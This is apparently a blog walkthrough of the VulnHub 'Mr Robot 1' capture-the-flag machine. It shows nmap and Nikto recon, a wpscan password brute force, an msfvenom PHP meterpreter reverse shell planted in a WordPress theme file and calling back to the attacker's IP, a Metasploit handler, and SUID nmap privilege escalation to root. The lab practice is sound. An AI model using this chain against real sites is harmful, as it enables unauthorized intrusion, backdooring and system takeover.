Introduction
In this post, You will learn how to CTF the three hidden flags in Mr robot 1 from vulnhub. If you have any doubt be free to ask them in discord or Twitter.
To download the Mr.robot box [Click here]
Video
The aim in Mr Robot 1
The aim of Mr robot challenge is to CTF the three hidden flags.
Mr Robot 1, Hacking Phases
- Finding IP (arp-scan)
- Network Scanning (Nmap)
- Viewing target Website on web browser
- Vuln Analysis (Nikto)
- Use robot.txt
- Grab 1st key
- Download fsocity.dic file and use a dictionary
- WordPress password cracking (wpscan)
- Login into WordPress
- Generate PHP Backdoor (Msfvenom)
- Upload and execute a backdoor
- Reverse connection (Metasploit) (Meterpreter)
- Get MD5 hash and decrypt it
- Import python one-liner for proper TTY shell
- Find / perm u=s for Privilege Escalation
- Get Root access and capture the flag.

Finding IP
To find the target IP address just enter sudo arp-scan -l or you can use the netdiscover command
Network Mapping using Nmap
I did a Nmap scan for the service and version and also for the os it is running and also in addition I have done a full port scan to find the open ports.
nmap -p- -A 192.168.1.4

We can see that port 80 is open and let’s open a web browser and try to connect to the target.
Viewing target Website on web browser
I didn’t find anything Interesting so, I ran a nikto scan.
Vuln Analysis
To run Nikto just eneter Nikto -h <Target>
Nikto -h http://192.168.1.4

From the Nikto scan I have found /robots.txt So I thought to enumerate
Use Robots.txt
Go to browser and type http://192.168.1.4/robots.txt


Found 1st Flag
Enter the below url to find the 1st flag
http://192.168.1.4/key-1-of-3.txt

Download fsocity.dic file and use a dictionary
Enter this url and you will start to download a dictionary file to brute force wordpress
http://192.168.1.4/fsociety.dic

Cracking WordPress using Wpscan
I used a custom password list called elliot.txt, Since you don’t have the custom file you can go with the fsociety.dic file to brute force, If you use fsociet.dic file it is going to take a long time to brute force.
wpscan -u http://192.168.1.103/ –username Elliot –password /root/Desktop/fsocity.dic

Login to WordPress

Username: Elliot
Password: ER28-0652
Generate PHP Backdoor (Msfvenom)
Let’s generate a backdoor using the Msfvenom, Just eneter the below command to generate backdoor.
msfvenom -p php/meterpreter/reverse_tcp lhost=<your kali system IPV4> lport=1234 -f raw
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.3 lport=1234 -f raw
Copy the backdoor from <?php to die(); and paste in here http://192.168.1.4/wp-content/themes/twentyfifteen/404.php

Actually I have put lport as 4444 in screenshot you can go with any port I went with 1234
Upload and execute a backdoor
Upload the payload in here http://192.168.1.4/wp-content/themes/twentyfifteen/404.php

Click upadte settings and save the file.
Simultaneously open msfconsole.
Reverse connection (Metasploit) (Meterpreter)

msf use exploit/multi/handler
msf exploit(multi/handler) set payload php/meterpreter/reverse_tcp
Set the lhost as your system IPV4 address and I port as whatever you want
msf exploit(multi/handler) set lhost 192.168.1.3
msf exploit(multi/handler) set lport 1234
Now, Exploit and wait for the meterpreter to open.
msf exploit(multi/handler) exploit

Now, click on this link http://192.168.1.4/wp-content/themes/twentyfifteen/404.php
As soon as you click the link you will get the meterpreter shell is opened.

Get MD5 hash and decrypt it
cd home
ls
cat key-2-of-3.txt
cat password.raw-md5

The md5 password is abcdefghijklmnopqrstuvwxyz
Import python one-liner for proper TTY shell
Just done some common enumeration ????????
shell
python -c ‘import pty;pty.spawn(“/bin/bash”)’
su robot
ls
cat key-2-of-3.txt
Found 2nd flag
Find / perm u=s for Privilege Escalation
Doing privesc and then enter nmap –interactive and then you will see a shell.
find / -perm -u=s -type f 2>/dev/null

nmap –interactive
Get Root access and capture the flag
Just common enumeration.

!sh
id
cd /root
ls -lsa
cat key-3-of-3.txt
Fond the last flag.